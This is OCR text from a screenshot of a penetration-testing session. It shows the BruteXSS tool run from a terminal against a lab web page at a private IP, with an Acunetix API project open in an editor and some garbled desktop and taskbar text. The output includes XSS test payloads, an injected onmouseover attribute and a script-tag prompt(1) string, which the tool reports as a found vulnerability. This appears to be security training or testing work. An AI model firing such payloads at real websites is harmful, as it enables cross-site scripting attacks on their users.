 192.168.220.134/xss/example8.php/"onmouseover='3fc • (acunetix-api) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
README.md api.py json_test.py vuln_test.py vuln.py verify_vuln.py acunetix.py
漏洞银行 | BUGBANK
1 192.168.220.134/xss/example8.php/"onmouseover='3fcN(9892)'bad="
Cmder
[+] 192.168.220.134 is available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] >
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[+] Bruteforce Completed.
[+] Given parameters are not vulnerable to XSS.
[+] Scan Result for 192.168.220.134:
[!] Uh oh! No parameters in URL!
[?] [E]xit or launch [A]gain? (e/a)e
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ python brutexss.py -u 192.168.220.134/xss/example8.php/"onmouseover='3fcN(9892)'bad=" -m n
BruteXSS - Cross-Site Scripting BruteForcer
Author: Shawar Khan - https://shawarkhan.com
Kali-Team Acunetix Vulnerabilities
[+] Checking if 192.168.220.134 is available...
[+] 192.168.220.134 is available! Good!
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[!] XSS Vulnerability Found!
[!] Parameter: pn
[!] Payload: </script>"><script>prompt(1)</script>
http://192.168.220.134/xss/example8.php/onmouseover='3fcN(9892)'bad=</script>"><script>prompt(1)</script>
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ
cmd.exe
Search
GET / HTTP/1.1
Host: 192.168.220
Connection: Keep
Accept-Encoding:
User-Agent: Mozil
漏洞银行
BUGBANK.CN
63 characters selected
Cmder BruteXSS 192.16... WPS演示 web-fo... Acunet... OBS 21... target_... setting...
英
英
20:44
2018/1/26